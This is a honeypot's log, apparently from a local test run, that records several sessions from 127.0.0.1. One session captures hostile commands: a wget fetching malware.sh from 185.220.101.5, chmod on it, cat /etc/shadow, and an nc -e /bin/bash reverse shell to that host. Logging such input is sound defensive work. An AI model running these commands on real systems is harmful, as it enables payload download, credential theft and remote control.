 2026-06-05 15:01:44,470 [HONEYPOT] Database initialised at neuro_trap.db
2026-06-05 15:01:44,472 [HONEYPOT] Honeypot listening on 0.0.0.0:2222
2026-06-05 15:02:20,467 [HONEYPOT] New connection  src=127.0.0.1:63568
2026-06-05 15:02:22,483 [HONEYPOT] Session #1 logged  src=127.0.0.1:63568  bytes=0  duration=2.0s
2026-06-05 15:02:23,815 [HONEYPOT] New connection  src=127.0.0.1:58232
2026-06-05 15:02:25,831 [HONEYPOT] Session #2 logged  src=127.0.0.1:58232  bytes=0  duration=2.0s
2026-06-05 15:02:27,031 [HONEYPOT] New connection  src=127.0.0.1:65449
2026-06-05 15:02:29,042 [HONEYPOT] Session #3 logged  src=127.0.0.1:65449  bytes=0  duration=2.0s
2026-06-05 15:02:35,930 [HONEYPOT] New connection  src=127.0.0.1:58765
2026-06-05 15:02:35,931 [HONEYPOT]   cmd from 127.0.0.1: 'wget http://185.220.101.5/malware.sh'
2026-06-05 15:02:36,231 [HONEYPOT]   cmd from 127.0.0.1: 'chmod +x malware.sh'
2026-06-05 15:02:36,532 [HONEYPOT]   cmd from 127.0.0.1: 'cat /etc/shadow'
2026-06-05 15:02:36,832 [HONEYPOT]   cmd from 127.0.0.1: 'nc -e /bin/bash 185.220.101.5 4444'
2026-06-05 15:02:40,133 [HONEYPOT] Connection error  src=127.0.0.1:58765  [WinError 10054] An existing connection was forcibly closed by the remote host
2026-06-05 15:02:40,145 [HONEYPOT] Session #4 logged  src=127.0.0.1:58765  bytes=108  duration=4.2s